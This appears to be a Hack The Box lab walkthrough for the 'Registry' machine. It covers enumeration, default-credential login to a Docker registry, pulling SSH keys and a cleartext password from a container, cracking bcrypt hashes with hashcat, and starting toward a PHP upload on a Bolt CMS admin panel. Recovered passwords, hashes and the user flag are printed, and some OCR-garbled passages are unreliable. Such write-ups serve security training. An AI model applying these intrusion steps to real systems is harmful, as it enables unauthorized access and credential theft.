# **Registry**



## **InfoGathering**

 $0\alpha$ 

PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http nginx 1.14.0 (Ubuntu) 443/tcp open ssl/http nginx 1.14.0 (Ubuntu) ssl-cert: Subject: commonName=docker.registry.htb Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

The SSL Cert has a CN of registry.htb and docker.registry.htb so i added that to /etc/hosts This tells us two things. 1.) This is a docker server which is a popular development tool 2.) this is a subdomain or the name of the box.

dirb https**://**docker.registry.htb wfuzz -c -L -R 3 -w **/**usr**/**share**/**dirbuster**/**wordlists**/**directory-list-2.3-medium.txt -u https**://** docker.registry.htb**/**FUZZ --hc=400,404

The below reults were returned. http://registry.htb/index.html http://registry.htb/backup.php # This was blank http://registry.htb/.bash\_history https://registry/htb/install/ https://registry.htb/install/index.php

 $\blacksquare$ ÷ **IR (D)** 48

٠



I found another page here https://registry.htb/bolt/ https://registry.htb/bolt/files/

A quick search of Bolt tells us it is a Content Management site and best suited for HTML5 sites. None of the links on that page seem to go anywhere. The site is not completed

I decoded the UTF-8 Unicode above and it looked like that was not what is expected of us to do.

I added docker.registry.htb to the /etc/hosts file and after catching a Burp request realized it was the docker api.



# **Gaining Access**

Since this is the API we are going to try to talk to it and see what kind of information we can get. RESOURCE: https://docs.docker.com/registry/spec/api/

When I attempted to login to the docker site I received an untrusted certificate error.

docker **login** docker.registry.htb**:**443



I attempted admin:admin for credentials because that is something you should do for these things.

I changed Firefox's proxy so I wont see PortSwiggers burp certificate and downloaded the CA cert from https:// registry.htb/install

I called the cert file regcert.crt

Error code: SEC\_ERROR\_UNKNOWN\_ISSUER

 $\mathbf{r}$ 

Copy text to clipboard

https://docker.registry.htb/vl/users/

Peer's Certificate issuer is not recognized.

HTTP Strict Transport Security: true HTTP Public Key Pinning: false

Certificate chain:

```
BEGIN CERTIFICATE-
MIICrTCCAZUCCQDjC7Es6pyC3TANBgkqhkiG9w0BAQsFADATMREwDwYDVQQDDAhS
ZWdpc3RyeTAeFw0x0TA1MDYyMTE0MzVaFw0y0TA1MDMyMTE0MzVaMB4xHDAaBgNV
BAMME2RvY2tlci5yZWdpc3RyeS5odGIwggEiMA0GCSgGSIb3DQEBAQUAA4IBDwAw
ggEKAoIBAQDAQd6mLhCheVIu0I0f2QIXH4UZGnzIrcQgDfTelpc3E4QxH0ng+KPg
7gsPuMz/WMnmZUh3dLKLXb7hgJ2Wk8vQM6tt+PbKna/D6WKXgGM3JnSLKW1Y0kIu
AuQenMOxJxh41IA0+3FqdlEdtaOV8sP+bgFB/uG2NDfPOLciJMop+d5pwpcxro8l
egZASYNM3AbZjWAotmMqHwjGwZwqqxXxn61DixNDN2GWLQH07QPUVUjF+Npso3zN
ZLUJ1vkAtl6kFlmLTJgjlTUuE78udKD5r/NLqHNxxxObaSFXrmm2maDDoAkhobOt
ljpa/U/fCv8g03KToaXVZYb6BfFEP5FBAgMBAAEwDQYJKoZIhvcNAQELBQADggEB
AF3zSdj6GB3UYb431GRyTe32Th3QgpbXsQXA2qaLjI0n3q0F5PYnADgKsDzTxtDU
z4e5vLz0Y3NhMKobft+vzBt2GbJIzo8DbmDBD3z1WQU+GLTnXyUAPF9J6fhtUgKm
hoq1S8YsKRt/NMJwZMk3GiIw1c7KEN3/9XqJ9lfIyeXqVc6XBvuiZ+ssjDId0RZ0
7eWWELxItMHPVScwWp0A7B4INPM6USKGy7hUTFcPJZB7+ElTF02h0c4MwFQcSqKW
BUG+oUPpM0o099ZRnX8D5/H3dvbuBsuqKgRrPmQnMehoWs7pNRUDudUnnLfGEJHh
PEyspHOCbg1C6a0gI1xo0c0=
```
-END CERTIFICATE-

Copy text to clipboard

If you do not already have docker installed install it

**sudo** apt **install** docker **sudo** apt **install** docker.io systemctl start docker **cp** regcert.crt **/**usr**/**local**/**share**/**ca-certificates**/**regcert.crt update-ca-certificates docker **login** https**://**docker.registry.htb**:**443 admin admin

li:-/HTB/boxes/Registry# cp regcert.crt /usr/local/share/ca-certificates/regcert.crt i:-/HTB/boxes/Registry# update-ca-certificates Updating certificates in /etc/ssl/certs... l added, 0 removed; done. Running hooks in /etc/ca-certificates/update.d...

Adding debian:regcert.pem done. Updating Mono key store Mono Certificate Store Sync - version 6.4.0.198 Populate Mono certificate store from a concatenated list of certificates. Copyright 2002, 2003 Motus Technologies. Copyright 2004-2008 Novell. BSD licensed.

Importing into legacy system store: I already trust 130, your new list has 129 Certificate added: CN=docker.registry.htb 1 new root certificates were added to your trust store. Import process completed.

Importing into BTLS system store: I already trust 128, your new list has 129 Certificate added: CN=docker.registry.htb

ali:~/HTB/boxes/Registry# docker login https://docker.registry.htb:443

Username: admin Password: WARNING! Your password will be stored unencrypted in /root/.docker/config.json. Configure a credential helper to remove this warning. See https://docs.docker.com/engine/reference/commandline/login/#credentials-store

Login Succeeded

Next we are going to login to docker and than pull the image from the registry box

```
docker login docker.registry.htb/bolt-image
docker pull docker.registry.htb/bolt-image
docker run -dit docker.registry.htb/bolt-image
```
The readme file we pulled has some useful links for learning more about this.

```
li:~/HTB/boxes/Registry# cat readme.md
Private Docker Registry
/https://docs.docker.com/registry/deploying
https://docs.docker.com/engine/security/certificates/
```
Now we are going to obtain a shell into the docker container.

#### As you can see below we needed to use the image name in order to gain a bash shell to it as root



There are 2 ways I am aware of to break out of a container. Malware or credentials. Im pretty sure we can find some creds.

First we check ssh keys. We found a private key!

**ls /**root**/**.ssh **cat /**root**/**.ssh**/**id\_rsa

Download that file and copy it to our machine and set the appropriate permissions.

**chmod** 600 rsa.key **ssh** -i rsa.key root@10.10.10.159

Turns out we still need a password.

There is also a .viminfo file in the /root/ directory. Reading that has an interesting file /etc/profile.d/01-ssh.sh



We have a clear text password. That might be our missing key. The ssh failed as root. Lets try as bolt since that is the name of this docker site. That works USER: bolt PASS: GkOcz221Ftb3ugog **ssh** -i rsa.key bolt@10.10.10.159 GkOcz221Ftb3ugog

We got the user flag

bolt@bolt:~\$ ls user.txt bolt@bolt:~\$ cat user.txt ytc0ytdmnzywnzgxngi0zte0otm3ywzi bolt@bolt:~\$

USER FLAG: ytc0ytdmnzywnzgxngi0zte0otm3ywzi

## **PrivEsc**

I found the hash from the begining and decided to crack that just for fun It was in /srv/docker-registry/auth/registry.password

Dictionary cache hit:

- Filename..: /usr/share/wordlists/rockyou.txt
- Passwords.: 14344385
- Bytes.....: 139921507
- Keyspace..: 14344385

\$2y\$05\$MQ.s8qTZnGX657si5k7a9eCNn3NRccEglTNoXjNmF2niYQ5FOgMzy:admin



In the bolt database file I found a possible password This was using

```
less /var/www/html/bolt/app/database/bolt.db
# Below is a quicker way
strings /var/www/html/bolt/app/database/bolt.db | grep root
```
giste Asis 200 monts is firely as a suppresentative is explored as 2. 211 223 000 101 5 24 25 10 10 57 25 26 27 38 11 - 0-e-W-31--E<mark>65-</mark>-As - 1-e-e-e-k-alpsimuse.com/killing<br>Co. papi - 14 us*tra* shattu dhe papi | Frost - everyona

admin\$2y\$10\$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK bolt@registry.htb 2019-10-24 21:12:28 10.10.15.247Admin["files://shell.php-00.png","files://shell.php.png"]["root","everyone"]

There seemed to be a lot of files in /var/www/html/bolt As a way to filter them i did a search for index.\* files and visited the sites to see what I could find

```
find /var/www/html -type f -name index.*
/var/www/html/install/index.php
/var/www/html/bolt/vendor/codeception/codeception/tests/data/app/index.php
/var/www/html/bolt/vendor/codeception/codeception/tests/data/app/view/index.php
/var/www/html/bolt/vendor/codeception/codeception/tests/data/app/view/form/index.php
/var/www/html/bolt/vendor/codeception/codeception/tests/data/rest/index.php
/var/www/html/bolt/vendor/silex/silex/bin/skeleton/index.php
/var/www/html/bolt/vendor/siriusphp/upload/tests/web/index.php
/var/www/html/bolt/index.php
```
The below 2 links returned something but nothing useful https://registry.htb/bolt/vendor/codeception/codeception/tests/data/app/view/index.php https://registry.htb/bolt/vendor/codeception/codeception/tests/data/app/view/form/index.php

Since that worked out well I figured I better check for a login page SUCCESS!

```
find /var/www/html -type f -name *login*
cat /var/www/html/bolt/vendor/codeception/codeception/tests/data/app/view/login.php
```
https://registry.htb/bolt/vendor/codeception/codeception/tests/data/app/view/login.php

Lets try to login. To do this we of course need to crack the password

```
hashcat -a 0 -m 3200 hash.txt /usr/share/wordlists/rockyou.txt --force
```
Dictionary cache built: Filename..: /usr/share/wordlists/rockyou.txt

```
Passwords.: 14344392
Bytes.....: 139921507
```

```
Keyspace..: 14344385 "
```

```
Runtime...: 4 secs
```
\$2y\$10\$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK:strawberry

```
Session.........: hashcat
Status...........: Cracked
Hash.Type........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P...cpY7PK
Time.Started.....: Fri Oct 25 04:24:50 2019 (5 secs)
Time.Estimated...: Fri Oct 25 04:24:55 2019 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
                         96 H/s (8.79ms) @ Accel:8 Loops:2 Thr:8 Vec:8
Speed.#1.........:
Recovered.......: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress........: 512/14344385 (0.00%)
Rejected........: 0/512 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1022-1024
Candidates.#1....: 123456 -> letmein
Started: Fri Oct 25 04:24:32 2019
Stopped: Fri Oct 25 04:24:57 2019
```
EMAIL: bolt@registry.htb PASS: strawberry

After way too long i found the login page. FINALLY. Is hould have just looked at the docs in the first place

Screenshot iPhone 3: The Dashboard overview screen.



# **Dashboard**

DOC IMAGE

ACTUAL SITE https://registry.htb/bolt/bolt

# **Bolt**



Under Settings - File Management we can upload files



After attempting to upload a php file I discovered this was not allowed. Since we are logged in as admin we need to change that setting and allow php uploads. Do this by going to Configuration - Main Configuration

